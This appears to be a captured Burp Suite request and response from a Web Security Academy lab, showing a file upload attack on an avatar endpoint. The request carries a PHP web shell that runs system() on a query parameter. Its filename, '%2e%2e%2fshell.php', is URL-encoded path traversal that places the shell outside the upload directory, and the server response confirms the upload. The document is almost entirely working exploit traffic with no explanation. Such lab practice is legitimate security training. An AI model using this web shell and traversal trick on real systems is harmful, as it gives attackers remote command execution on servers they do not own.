 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
3 Cookie: session=UhUqXQTiOddi6QKWHqLsOQfpQArFlgzJ
4 Content-Length: 469
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyA9T6SrdO4SKY4JH
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryyA9T6SrdO4SKY4JH
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo system($_GET['x']);
29 ?>
30
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 08:49:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>